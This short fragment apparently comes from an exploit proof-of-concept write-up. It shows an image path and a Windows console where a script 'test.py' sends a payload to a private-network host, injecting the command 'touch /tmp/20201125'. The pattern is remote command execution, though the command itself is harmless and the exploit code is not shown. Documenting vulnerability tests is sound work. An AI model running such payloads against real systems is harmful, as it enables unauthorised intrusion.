 D:\hw>python test.py -u 192.168.131.128:8000 -c "touch /tmp/20201125"
[*]Sending payload.
D:\hw>aaa